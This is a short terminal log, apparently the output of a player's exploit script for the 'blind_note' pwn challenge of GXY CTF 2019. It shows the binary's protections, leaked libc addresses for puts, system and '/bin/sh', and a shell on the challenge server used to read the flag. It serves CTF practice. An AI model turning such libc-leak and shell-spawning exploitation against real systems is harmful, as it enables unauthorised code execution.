 19:54 taqini@q /home/taqini/Desktop/ctf/GXY_CTF_2019/pwn/blind_note
% ./blind_note.py
[*] '/home/taqini/Desktop/ctf/GXY_CTF_2019/pwn/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 172.21.4.12 on port 10103: Done
[*] puts_libc = 0x7f2740f49690
[*] system_libc = 0x7f2740f1f390
[*] binsh_libc = 0x7f2741066d57
[*] Switching to interactive mode
$ ls
bin
blind_note
dev
flag
lib
lib32
lib64
$ cat flag
GXY{Co0l_blind_N0teXZ147}$